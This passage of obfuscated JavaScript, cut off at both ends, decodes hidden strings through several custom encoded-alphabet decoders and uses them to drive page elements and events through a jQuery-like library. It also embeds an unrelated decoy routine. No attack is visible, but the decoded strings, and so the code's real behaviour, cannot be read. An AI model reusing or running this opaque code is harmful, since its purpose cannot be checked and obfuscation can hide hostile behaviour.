rxuM2i(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=\"YN6tEf/Tj_.oaAbmxZ[Ukg01O%lHCQG8;,qJ`Pp92d&wh+5:7)r|~vsB!^3In\\\"=c?D>]KVuMR$Xe*F@SW4y}Lz#{(<i\",UEYLbeV[-q92_e0u[0xb2]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x22]]=UEYLbeV[-q92_e0u[0xb2]].length,UEYLbeV[q92_e0u[0x25]]=[],UEYLbeV[-q92_e0u[0xb3]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0xa]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x5]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x5]]<UEYLbeV[q92_e0u[0x22]];UEYLbeV[q92_e0u[0x5]]++){UEYLbeV[q92_e0u[0x7a]]=UEYLbeV[q92_e0u[0x1]].indexOf(UEYLbeV[-q92_e0u[0xb2]][UEYLbeV[q92_e0u[0x5]]]);if(UEYLbeV[q92_e0u[0x7a]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x16]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x16]]=UEYLbeV[q92_e0u[0x7a]]}else{X2UNESG(UEYLbeV[q92_e0u[0x16]]+=UEYLbeV[q92_e0u[0x7a]]*q92_e0u[0x17],UEYLbeV[-q92_e0u[0xb3]]|=UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0xa]],UEYLbeV[q92_e0u[0xa]]+=(UEYLbeV[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0x25]].push(UEYLbeV[-q92_e0u[0xb3]]&q92_e0u[0xc]),UEYLbeV[-q92_e0u[0xb3]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0xa]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0xa]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x16]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0x25]].push((UEYLbeV[-q92_e0u[0xb3]]|UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0x25]])}function zSsHNJ(UEYLbeV){if(typeof kE9EMRS[UEYLbeV]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV]=rxuM2i(fFTEBms[UEYLbeV])}return kE9EMRS[UEYLbeV]}X2UNESG(kiQLMR[Eobnocu(0x2c2)][Eobnocu(0x2c3)](Eobnocu(0x2c4))[Eobnocu(0x2c5)+zSsHNJ(0x2c6)](zSsHNJ(0x2c7)),K6TtnjK(zSsHNJ(0x2c8))[zSsHNJ(0x2c9)](kiQLMR[zSsHNJ(0x2ca)]))}if(kiQLMR[bw3EU0(0x2cb)]){kiQLMR[bw3EU0(0x2cc)+bw3EU0(0x2cd)]()}if(kiQLMR[bw3EU0(q92_e0u[0xb6])]!=q92_e0u[0x1]){X2UNESG(m6TllSC(HTGmMi),m6TllSC(g_XoV6h));function g_XoV6h(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x4f]]=\"[u4!;9vFysQW|d}0fl:\\\"wji$C2q6xLTzb,gpta]{enE5Ur`*c<BZP%=_@AG+o(H/J)KN8hI?RDm3>.YV1MS#7&O^X~k\",UEYLbeV[q92_e0u[0x12]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x2]]=UEYLbeV[q92_e0u[0x12]].length,UEYLbeV[q92_e0u[0xb]]=[],UEYLbeV[q92_e0u[0x9]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0xb5]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x13]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x13]]<UEYLbeV[q92_e0u[0x2]];UEYLbeV[q92_e0u[0x13]]++){UEYLbeV[q92_e0u[0xb4]]=UEYLbeV[q92_e0u[0x4f]].indexOf(UEYLbeV[q92_e0u[0x12]][UEYLbeV[q92_e0u[0x13]]]);if(UEYLbeV[q92_e0u[0xb4]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x16]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x16]]=UEYLbeV[q92_e0u[0xb4]]}else{X2UNESG(UEYLbeV[q92_e0u[0x16]]+=UEYLbeV[q92_e0u[0xb4]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x9]]|=UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0xb5]],UEYLbeV[q92_e0u[0xb5]]+=(UEYLbeV[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0xb]].push(UEYLbeV[q92_e0u[0x9]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x9]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0xb5]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0xb5]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x16]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0xb]].push((UEYLbeV[q92_e0u[0x9]]|UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0xb5]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0xb]])}function HTGmMi(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=g_XoV6h(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}X2UNESG(kiQLMR[bw3EU0(q92_e0u[0xb6])]=q92_e0u[0x1],kiQLMR[bw3EU0(q92_e0u[0xb7])]=kiQLMR[bw3EU0(q92_e0u[0xb7])]+bw3EU0(0x2d0)+kiQLMR[HTGmMi(0x2d1)])}if(kiQLMR[bw3EU0(q92_e0u[0xc2])][bw3EU0(q92_e0u[0xc3])](bw3EU0(0x2d4))[bw3EU0(0x2d5)]>q92_e0u[0x4]){m6TllSC(_nmFuQw);function _nmFuQw(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[-q92_e0u[0x79]]=\"U;AZhWqbiHTketu|w<:3z5I@V}n`v2YG_g%Oy,8x4Dc[/)XpQlLM6Ns1BC~F]9r#0$?R\\\"JS+{7oP=.(jf>E!Km&^ad*\",UEYLbeV[q92_e0u[0xb8]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[-q92_e0u[0x84]]=UEYLbeV[q92_e0u[0xb8]].length,UEYLbeV[q92_e0u[0x26]]=[],UEYLbeV[q92_e0u[0x18]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0xa]]=q92_e0u[0x4],UEYLbeV[-q92_e0u[0x76]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x13]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x13]]<UEYLbeV[-q92_e0u[0x84]];UEYLbeV[q92_e0u[0x13]]++){UEYLbeV[q92_e0u[0x48]]=UEYLbeV[-q92_e0u[0x79]].indexOf(UEYLbeV[q92_e0u[0xb8]][UEYLbeV[q92_e0u[0x13]]]);if(UEYLbeV[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(UEYLbeV[-q92_e0u[0x76]]<q92_e0u[0x4]){UEYLbeV[-q92_e0u[0x76]]=UEYLbeV[q92_e0u[0x48]]}else{X2UNESG(UEYLbeV[-q92_e0u[0x76]]+=UEYLbeV[q92_e0u[0x48]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x18]]|=UEYLbeV[-q92_e0u[0x76]]<<UEYLbeV[q92_e0u[0xa]],UEYLbeV[q92_e0u[0xa]]+=(UEYLbeV[-q92_e0u[0x76]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0x26]].push(UEYLbeV[q92_e0u[0x18]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x18]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0xa]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0xa]]>q92_e0u[0x8]);UEYLbeV[-q92_e0u[0x76]]=-q92_e0u[0x1]}}if(UEYLbeV[-q92_e0u[0x76]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0x26]].push((UEYLbeV[q92_e0u[0x18]]|UEYLbeV[-q92_e0u[0x76]]<<UEYLbeV[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0x26]])}function O4WXNsO(UEYLbeV){if(typeof kE9EMRS[UEYLbeV]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV]=_nmFuQw(fFTEBms[UEYLbeV])}return kE9EMRS[UEYLbeV]}if(!UEYLbeV[O4WXNsO(0x2d6)]){kiQLMR[O4WXNsO(0x2d7)][O4WXNsO(0x2d8)]=q92_e0u[0x4]}else{var dptXH6b;m6TllSC(AqPpIan);function AqPpIan(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=\",|0)3/&\\\"AR4d;BcxEF=6mG1HeVCuz*qUNov+:LZpM[$kJTbsgS_Y52ynKt!jrW}O^#9.I~]X?P(<8w@lD`>Qha%7f{i\",UEYLbeV[q92_e0u[0x12]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0xb9]]=UEYLbeV[q92_e0u[0x12]].length,UEYLbeV[q92_e0u[0xb]]=[],UEYLbeV[q92_e0u[0x9]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x24]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]);for(UEYLbeV[-q92_e0u[0x2c]]=q92_e0u[0x4];UEYLbeV[-q92_e0u[0x2c]]<UEYLbeV[q92_e0u[0xb9]];UEYLbeV[-q92_e0u[0x2c]]++){UEYLbeV[q92_e0u[0x48]]=UEYLbeV[q92_e0u[0x1]].indexOf(UEYLbeV[q92_e0u[0x12]][UEYLbeV[-q92_e0u[0x2c]]]);if(UEYLbeV[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x8]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x8]]=UEYLbeV[q92_e0u[0x48]]}else{X2UNESG(UEYLbeV[q92_e0u[0x8]]+=UEYLbeV[q92_e0u[0x48]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x9]]|=UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]],UEYLbeV[q92_e0u[0x24]]+=(UEYLbeV[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0xb]].push(UEYLbeV[q92_e0u[0x9]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x9]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x24]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x24]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x8]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0xb]].push((UEYLbeV[q92_e0u[0x9]]|UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0xb]])}function VJlmZoz(UEYLbeV){if(typeof kE9EMRS[UEYLbeV]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV]=AqPpIan(fFTEBms[UEYLbeV])}return kE9EMRS[UEYLbeV]}dptXH6b=K6TtnjK(O4WXNsO(0x2d9)+q92_e0u[0x25])[VJlmZoz(0x2da)](UEYLbeV[VJlmZoz(0x2db)]);if(kiQLMR[VJlmZoz(q92_e0u[0xbc])][VJlmZoz(0x2dd)]!=dptXH6b[q92_e0u[0x1]]||kiQLMR[VJlmZoz(0x2de)]){var McUnBF_;m6TllSC(_ocLWqB);function khQIjD(UEYLbeV){var u1oO1ua=\"M#[zaJlv52`i6&DK@gx9eqyp~(\\\"VW,%>Y.|{mwsfjPZ=?8]!:G$c7O*kuT^34InC+E)/;F_XL<bN1BS0}HQUdRhtAor\",Eobnocu,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i,zSsHNJ,g_XoV6h;X2UNESG(Eobnocu=\"\"+(UEYLbeV||\"\"),wEmN7Z=Eobnocu.length,xz2lO2f=[],bw3EU0=q92_e0u[0x4],rxuM2i=q92_e0u[0x4],zSsHNJ=-q92_e0u[0x1]);for(g_XoV6h=q92_e0u[0x4];g_XoV6h<wEmN7Z;g_XoV6h++){var HTGmMi=u1oO1ua.indexOf(Eobnocu[g_XoV6h]);if(HTGmMi===-q92_e0u[0x1])continue;if(zSsHNJ<q92_e0u[0x4]){zSsHNJ=HTGmMi}else{X2UNESG(zSsHNJ+=HTGmMi*q92_e0u[0x17],bw3EU0|=zSsHNJ<<rxuM2i,rxuM2i+=(zSsHNJ&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(xz2lO2f.push(bw3EU0&q92_e0u[0xc]),bw3EU0>>=q92_e0u[0x5],rxuM2i-=q92_e0u[0x5])}while(rxuM2i>q92_e0u[0x8]);zSsHNJ=-q92_e0u[0x1]}}if(zSsHNJ>-q92_e0u[0x1]){xz2lO2f.push((bw3EU0|zSsHNJ<<rxuM2i)&q92_e0u[0xc])}return LPReTq(xz2lO2f)}function _ocLWqB(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=khQIjD(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}if(VJlmZoz(0x2df)in THu9Qk){lyx_6n3()}function lyx_6n3(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0xba]]=function(UEYLbeV){var u1oO1ua=q92_e0u[0x4],Eobnocu,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i,zSsHNJ;X2UNESG(Eobnocu={},wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=q92_e0u[0x4],rxuM2i=UEYLbeV.length);for(zSsHNJ=q92_e0u[0x4];zSsHNJ<rxuM2i;zSsHNJ++){var g_XoV6h;X2UNESG(Eobnocu={},wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x1]);for(g_XoV6h=zSsHNJ+q92_e0u[0x1];g_XoV6h<rxuM2i;g_XoV6h++){if(UEYLbeV[zSsHNJ].x===UEYLbeV[g_XoV6h].x&&UEYLbeV[zSsHNJ].y===UEYLbeV[g_XoV6h].y){xz2lO2f++;continue}UEYLbeV[zSsHNJ].y===UEYLbeV[g_XoV6h].y?bw3EU0=K6TtnjK(VJlmZoz(0x2e0)).MAX_SAFE_INTEGER:bw3EU0=(UEYLbeV[zSsHNJ].x-UEYLbeV[g_XoV6h].x)/(UEYLbeV[zSsHNJ].y-UEYLbeV[g_XoV6h].y);if(!Eobnocu[bw3EU0])Eobnocu[bw3EU0]=q92_e0u[0x4];X2UNESG(Eobnocu[bw3EU0]++,wEmN7Z=K6TtnjK(VJlmZoz(q92_e0u[0xbb])).max(wEmN7Z,Eobnocu[bw3EU0]))}X2UNESG(wEmN7Z+=xz2lO2f,u1oO1ua=K6TtnjK(VJlmZoz(q92_e0u[0xbb])).max(u1oO1ua,wEmN7Z))}return u1oO1ua},K6TtnjK(VJlmZoz(0x2e2)).log(UEYLbeV[q92_e0u[0xba]]))}X2UNESG(kiQLMR[VJlmZoz(q92_e0u[0xbc])][_ocLWqB(0x2e3)]=dptXH6b[q92_e0u[0x1]],McUnBF_=kiQLMR[_ocLWqB(0x2e4)][_ocLWqB(0x2e5)](_ocLWqB(0x2e6)),McUnBF_[_ocLWqB(0x2e7)](kiQLMR[_ocLWqB(0x2e8)](UEYLbeV[_ocLWqB(0x2e9)])),DDixp3(K6TtnjK(_ocLWqB(0x2ea)))[_ocLWqB(0x2eb)](_ocLWqB(0x2ec),[McUnBF_]))}}}if(UEYLbeV[bw3EU0(0x2ed)+q92_e0u[0xbd]]){var eLmXpLN,MHe4f4;m6TllSC(wY8ftl);function wY8ftl(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=\"GrD?A9gc\\\"u7#pNBdVk!^q1J,=$58nj:a}.He4M2s[vL;w]Q`mPbxz+>Y(/6*S~{ITyEf)i%&|<@o_KtX3l0CFhZWROU\",UEYLbeV[q92_e0u[0xbe]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x2]]=UEYLbeV[q92_e0u[0xbe]].length,UEYLbeV[-q92_e0u[0xbf]]=[],UEYLbeV[-q92_e0u[0xc0]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x24]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x13]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x13]]<UEYLbeV[q92_e0u[0x2]];UEYLbeV[q92_e0u[0x13]]++){UEYLbeV[q92_e0u[0xc1]]=UEYLbeV[q92_e0u[0x1]].indexOf(UEYLbeV[q92_e0u[0xbe]][UEYLbeV[q92_e0u[0x13]]]);if(UEYLbeV[q92_e0u[0xc1]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x8]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x8]]=UEYLbeV[q92_e0u[0xc1]]}else{X2UNESG(UEYLbeV[q92_e0u[0x8]]+=UEYLbeV[q92_e0u[0xc1]]*q92_e0u[0x17],UEYLbeV[-q92_e0u[0xc0]]|=UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]],UEYLbeV[q92_e0u[0x24]]+=(UEYLbeV[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[-q92_e0u[0xbf]].push(UEYLbeV[-q92_e0u[0xc0]]&q92_e0u[0xc]),UEYLbeV[-q92_e0u[0xc0]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x24]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x24]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x8]]>-q92_e0u[0x1]){UEYLbeV[-q92_e0u[0xbf]].push((UEYLbeV[-q92_e0u[0xc0]]|UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[-q92_e0u[0xbf]])}function b0uo36_(UEYLbeV){if(typeof kE9EMRS[UEYLbeV]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV]=wY8ftl(fFTEBms[UEYLbeV])}return kE9EMRS[UEYLbeV]}X2UNESG(eLmXpLN=kiQLMR[bw3EU0(q92_e0u[0xc2])][bw3EU0(q92_e0u[0xc3])](bw3EU0(0x2ee)),MHe4f4=kiQLMR[bw3EU0(q92_e0u[0xc2])][bw3EU0(q92_e0u[0xc3])](bw3EU0(0x2ef)+bw3EU0(0x2f0)));if(kiQLMR[b0uo36_(q92_e0u[0xc4])][b0uo36_(0x2f2)]==b0uo36_(0x2f3)){var PMaegc;m6TllSC(LDKGbm_);function rktLCfs(UEYLbeV){var u1oO1ua=\"=TAFSLOWEKbUlI2z/ed_fVYMwcHaPq$h1vG5ntisk#jB]C4[D6@gX)o&}~Z*;Q<JmyRpN7|r+ux%.{:3!,8?\\\"`9(>^0\",Eobnocu,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i,zSsHNJ,g_XoV6h;X2UNESG(Eobnocu=\"\"+(UEYLbeV||\"\"),wEmN7Z=Eobnocu.length,xz2lO2f=[],bw3EU0=q92_e0u[0x4],rxuM2i=q92_e0u[0x4],zSsHNJ=-q92_e0u[0x1]);for(g_XoV6h=q92_e0u[0x4];g_XoV6h<wEmN7Z;g_XoV6h++){var HTGmMi=u1oO1ua.indexOf(Eobnocu[g_XoV6h]);if(HTGmMi===-q92_e0u[0x1])continue;if(zSsHNJ<q92_e0u[0x4]){zSsHNJ=HTGmMi}else{X2UNESG(zSsHNJ+=HTGmMi*q92_e0u[0x17],bw3EU0|=zSsHNJ<<rxuM2i,rxuM2i+=(zSsHNJ&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(xz2lO2f.push(bw3EU0&q92_e0u[0xc]),bw3EU0>>=q92_e0u[0x5],rxuM2i-=q92_e0u[0x5])}while(rxuM2i>q92_e0u[0x8]);zSsHNJ=-q92_e0u[0x1]}}if(zSsHNJ>-q92_e0u[0x1]){xz2lO2f.push((bw3EU0|zSsHNJ<<rxuM2i)&q92_e0u[0xc])}return LPReTq(xz2lO2f)}function LDKGbm_(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=rktLCfs(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}PMaegc=eLmXpLN[b0uo36_(0x2f4)]()+eLmXpLN[b0uo36_(0x2f5)]()-eLmXpLN[b0uo36_(0x2f6)](b0uo36_(0x2f7));if(PMaegc>=-q92_e0u[0x76]){var V6c6Tnf=q92_e0u[0x1]}MHe4f4[b0uo36_(q92_e0u[0xcc])](kiQLMR[b0uo36_(0x2f9)](UEYLbeV[b0uo36_(q92_e0u[0xc5])]));if(kiQLMR[b0uo36_(q92_e0u[0xc7])]&&!kiQLMR[b0uo36_(q92_e0u[0xc4])][b0uo36_(q92_e0u[0xc8])+q92_e0u[0xc9]]&&UEYLbeV[b0uo36_(q92_e0u[0xc5])][b0uo36_(q92_e0u[0xca])]==kiQLMR[b0uo36_(q92_e0u[0xc4])][b0uo36_(q92_e0u[0xcb])]){MHe4f4[b0uo36_(q92_e0u[0xc6])](K6TtnjK(b0uo36_(0x300))[b0uo36_(0x301)][b0uo36_(q92_e0u[0xcd])](b0uo36_(q92_e0u[0xce])))}DDixp3(K6TtnjK(b0uo36_(q92_e0u[0xcf])))[LDKGbm_(0x305)](LDKGbm_(0x306),[eLmXpLN]);if(V6c6Tnf==q92_e0u[0x1]||kiQLMR[LDKGbm_(0x307)]){kiQLMR[LDKGbm_(0x308)]()}}else{MHe4f4[b0uo36_(q92_e0u[0xc6])](kiQLMR[b0uo36_(0x309)+b0uo36_(0x30a)](UEYLbeV[b0uo36_(q92_e0u[0xc5])]));if(kiQLMR[b0uo36_(q92_e0u[0xc7])]&&!kiQLMR[b0uo36_(q92_e0u[0xc4])][b0uo36_(q92_e0u[0xc8])+q92_e0u[0xc9]]&&UEYLbeV[b0uo36_(q92_e0u[0xc5])][b0uo36_(q92_e0u[0xca])]==kiQLMR[b0uo36_(q92_e0u[0xc4])][b0uo36_(q92_e0u[0xcb])]){MHe4f4[b0uo36_(q92_e0u[0xcc])](K6TtnjK(b0uo36_(q92_e0u[0xd7])+q92_e0u[0x85])[b0uo36_(0x30c)+b0uo36_(0x30d)][b0uo36_(q92_e0u[0xcd])](b0uo36_(q92_e0u[0xce])))}DDixp3(K6TtnjK(b0uo36_(q92_e0u[0xcf])))[b0uo36_(0x30e)+q92_e0u[0xd0]](b0uo36_(0x30f),[eLmXpLN])}DDixp3(b0uo36_(0x310))[b0uo36_(0x311)+q92_e0u[0x1eb]]();if(UEYLbeV[b0uo36_(q92_e0u[0xd1])]){var uc_mRV6=kiQLMR[b0uo36_(0x313)][b0uo36_(q92_e0u[0xd8])](b0uo36_(0x315));if(UEYLbeV[b0uo36_(q92_e0u[0xd1])]==b0uo36_(0x316)){if(!kiQLMR[b0uo36_(q92_e0u[0xc7])]){uc_mRV6[b0uo36_(0x317)]()}}else{var X5nCkH;m6TllSC(TFGsLM1);function TFGsLM1(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=\"fEnCoRYSkLZAtIbagic46>P#GD1H.Q^uFVB~U}v$lN|MJ\\\"<7d0Xj,eKmWhpr+Osq:)5&{y[8_3?!9`]w/2(*T=;z%x@\",UEYLbeV[q92_e0u[0xd2]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x2]]=UEYLbeV[q92_e0u[0xd2]].length,UEYLbeV[q92_e0u[0x25]]=[],UEYLbeV[q92_e0u[0x18]]=q92_e0u[0x4],UEYLbeV[-q92_e0u[0xd3]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0xd4]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0xd4]]<UEYLbeV[q92_e0u[0x2]];UEYLbeV[q92_e0u[0xd4]]++){UEYLbeV[q92_e0u[0x1f]]=UEYLbeV[q92_e0u[0x1]].indexOf(UEYLbeV[q92_e0u[0xd2]][UEYLbeV[q92_e0u[0xd4]]]);if(UEYLbeV[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x16]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x16]]=UEYLbeV[q92_e0u[0x1f]]}else{X2UNESG(UEYLbeV[q92_e0u[0x16]]+=UEYLbeV[q92_e0u[0x1f]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x18]]|=UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[-q92_e0u[0xd3]],UEYLbeV[-q92_e0u[0xd3]]+=(UEYLbeV[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0x25]].push(UEYLbeV[q92_e0u[0x18]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x18]]>>=q92_e0u[0x5],UEYLbeV[-q92_e0u[0xd3]]-=q92_e0u[0x5])}while(UEYLbeV[-q92_e0u[0xd3]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x16]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0x25]].push((UEYLbeV[q92_e0u[0x18]]|UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[-q92_e0u[0xd3]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0x25]])}function zCyqbd(UEYLbeV){if(typeof kE9EMRS[UEYLbeV]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV]=TFGsLM1(fFTEBms[UEYLbeV])}return kE9EMRS[UEYLbeV]}X2UNESG(uc_mRV6[b0uo36_(0x318)](),X5nCkH=!kiQLMR[zCyqbd(0x319)][zCyqbd(0x31a)](zCyqbd(0x31b))[zCyqbd(0x31c)](zCyqbd(0x31d))&&UEYLbeV[zCyqbd(q92_e0u[0xd5])+zCyqbd(q92_e0u[0xd6])][q92_e0u[0x12]]==q92_e0u[0x1]?q92_e0u[0x1]:q92_e0u[0x4],uc_mRV6[zCyqbd(0x320)](zCyqbd(0x321))[zCyqbd(0x322)](UEYLbeV[zCyqbd(q92_e0u[0xd5])+zCyqbd(q92_e0u[0xd6])][X5nCkH]))}}if(!kiQLMR[b0uo36_(0x323)]){if(K6TtnjK(b0uo36_(q92_e0u[0xd7])+q92_e0u[0x85])[b0uo36_(0x324)][b0uo36_(0x325)][b0uo36_(0x326)](b0uo36_(0x327)+kiQLMR[b0uo36_(0x328)])!=q92_e0u[0x1]&&!kiQLMR[b0uo36_(q92_e0u[0xc7])]&&!kiQLMR[b0uo36_(0x329)]){kiQLMR[b0uo36_(0x32a)][b0uo36_(0x32b)]()}}MHe4f4[b0uo36_(q92_e0u[0xd8])](b0uo36_(0x32c))[b0uo36_(0x32d)](function(UEYLbeV){kiQLMR[b0uo36_(q92_e0u[0xc7])]=q92_e0u[0x2d]})}kiQLMR[bw3EU0(0x32e)]=UEYLbeV[bw3EU0(0x32f)];if(UEYLbeV[bw3EU0(q92_e0u[0xd9])]){DDixp3[bw3EU0(0x331)](UEYLbeV[bw3EU0(q92_e0u[0xd9])],function(UEYLbeV,u1oO1ua){u1oO1ua?kiQL